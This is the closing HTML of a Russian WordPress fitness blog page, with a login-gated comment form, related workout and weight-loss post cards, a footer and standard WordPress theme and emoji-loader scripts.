		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bodylux-fitness.info/wp-login.php?redirect_to=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F07%2F05%2Fuprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2023/06/12/hudeem-za-nedelyu-doma-den-2/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2023/06/hudeem-doma-den-2-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Второй день тренировки. Худеем за неделю дома" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2023/06/12/hudeem-za-nedelyu-doma-den-2/">ХУДЕЕМ ЗА НЕДЕЛЮ ДОМА. ДЕНЬ 2 &#8212; стретчинг</a></div><div class="post-card__description">Сегодня мы уделим внимание растяжке. Очень важно, чтобы</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">955</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2023/06/05/hudeem-za-nedelyu-doma-den-1/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2023/05/bodylux-fitness.info_.den-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Тренировка дома день1." decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2023/06/05/hudeem-za-nedelyu-doma-den-1/">ХУДЕЕМ ЗА НЕДЕЛЮ ДОМА. ДЕНЬ1 &#8212; начинаем тренировку. Осваиваем разминку, заминку, упражнения на пресс и ягодицы</a></div><div class="post-card__description">Авторская программа&nbsp;от Валентины Намятовой.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">653</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/12/12/silovye-trenirovki-bez-oborudovaniya-plan-na-nedelyu/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/12/silovye-trenirovki-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/12/12/silovye-trenirovki-bez-oborudovaniya-plan-na-nedelyu/">СИЛОВЫЕ ТРЕНИРОВКИ БЕЗ ОБОРУДОВАНИЯ: ПЛАН НА НЕДЕЛЮ</a></div><div class="post-card__description">Силовые тренировки без оборудования — основные упражнения</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">772</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/02/15/vysokointensivnye-intervalnye-trenirovki-chto-yeto/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/02/vysokointensivnye-intervalnye-trenirovki-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="виит" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/02/15/vysokointensivnye-intervalnye-trenirovki-chto-yeto/">ВЫСОКОИНТЕНСИВНЫЕ ИНТЕРВАЛЬНЫЕ ТРЕНИРОВКИ &#8212; ЧТО ЭТО?</a></div><div class="post-card__description">Высокоинтенсивные интервальные тренировки (ВИИТ) —</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">993</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2018/06/11/uprazhneniya-dlya-talii-i-bokov-v-zale/"><img width="220" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2018/06/uprazhnenija-dlja-talii-i-bokov-v-zale.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/uprazhnenija-dlja-talii-i-bokov-v-zale.jpg 720w, https://bodylux-fitness.info/wp-content/uploads/2018/06/uprazhnenija-dlja-talii-i-bokov-v-zale-150x150.jpg 150w, https://bodylux-fitness.info/wp-content/uploads/2018/06/uprazhnenija-dlja-talii-i-bokov-v-zale-300x300.jpg 300w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2018/06/11/uprazhneniya-dlya-talii-i-bokov-v-zale/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ЗАЛЕ</a></div><div class="post-card__description">Упражнения для талии и боков в зале, которые помогают</div><div class="post-card__meta"><span class="post-card__comments">1538</span><span class="post-card__views">16.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/09/30/step-aerobika-trenirovki-doma-i-v-zale/"><img width="335" height="184" src="https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="степ аэробика занятия" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika.jpg 730w, https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika-300x164.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/09/30/step-aerobika-trenirovki-doma-i-v-zale/">СТЕП АЭРОБИКА ТРЕНИРОВКИ ДОМА И В ЗАЛЕ</a></div><div class="post-card__description">Степ аэробика – разновидность фитнес-классов, в которых</div><div class="post-card__meta"><span class="post-card__comments">1401</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/"><img width="335" height="158" src="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="фитнес для похудения" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya.jpg 952w, https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya-300x142.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya-768x363.jpg 768w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/">ФИТНЕС ДОМА ДЛЯ ПОХУДЕНИЯ С ЧЕГО НАЧИНАТЬ</a></div><div class="post-card__description">Специалисты Всемирной Организации Здравоохранения (ВОЗ)</div><div class="post-card__meta"><span class="post-card__comments">982</span><span class="post-card__views">1.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/08/02/kak-pohudet-za-nedelyu-v-domashnih-usloviyah/"><img width="335" height="191" src="https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet-.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="как похудеть за неделю в домашних условиях" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet-.jpg 2274w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--300x171.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--768x437.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--1024x583.jpg 1024w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/08/02/kak-pohudet-za-nedelyu-v-domashnih-usloviyah/">КАК ПОХУДЕТЬ ЗА НЕДЕЛЮ В ДОМАШНИХ УСЛОВИЯХ</a></div><div class="post-card__description">Похудение является частой проблемой и одной из самых</div><div class="post-card__meta"><span class="post-card__comments">536</span><span class="post-card__views">1.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://bodylux-fitness.info/wp-admin/admin-ajax.php","nonce":"5f302905ab"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.4" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodylux-fitness.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodylux-fitness.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>